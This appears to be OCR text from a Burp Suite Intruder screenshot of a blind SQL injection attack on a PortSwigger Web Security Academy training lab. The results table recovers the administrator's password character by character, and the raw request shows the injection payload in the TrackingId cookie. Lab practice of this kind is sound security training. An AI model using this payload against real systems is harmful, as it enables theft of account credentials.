 Attack Save Columns 8. Intruder attack of 0a8700e303cad264c20c58fc003900c6.web-security-academy.net - Temporary attack - Not saved to project file
Results Target Positions Payloads Resource Pool Options
Filter: Matching expression welcome back ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
701 1 9 200 5131
470 10 x 200 5131
631 11 5 200 5131
472 12 x 200 5131
153 13 h 200 5131
634 14 5 200 5131
215 15 k 200 5131
576 16 2 200 5131
137 17 g 200 5131
38 18 b 200 5131
39 19 b 200 5131
162 2 i 200 5131
280 20 n 200 5131
143 3 h 200 5131
264 4 n 200 5131
505 5 z 200 5131
586 6 3 200 5131
647 7 6 200 5131
288 8 o 200 5131
489 9 y 200 5131
Request Response
Pretty Raw Hex \n
1 GET /filter?category=Clothing%2c+shoes+and+accessories HTTP/1.1
2 Host: 0a8700e303cad264c20c58fc003900c6.web-security-academy.net
3 Cookie: TrackingId=4Lbx2AIHbDEUHup3' and (select substring(password,9,1) from users where username='administrator')='y; session=
sGLQTCOfYE1T3xVwoZLDULR2UARwM79e
? Search... 0 matches
Finished